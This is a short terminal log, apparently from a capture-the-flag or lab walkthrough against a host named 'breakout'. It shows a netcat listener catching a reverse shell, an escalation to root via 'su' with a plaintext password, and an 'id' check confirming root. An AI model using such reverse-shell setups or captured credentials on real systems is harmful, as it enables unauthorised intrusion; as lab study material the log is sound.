 ┌──(root㉿kali)-[~]
└─# nc -lvvp 9001
listening on [any] 9001 ...
192.168.20.145: inverse host lookup failed: Unknown host
connect to [192.168.20.138] from (UNKNOWN) [192.168.20.145] 51276
bash: cannot set terminal process group (13861): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ su rppt^H^H
su rp
su: user rp does not exist or the user entry does not contain all the required fields
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
id
uid=0(root) gid=0(root) groups=0(root)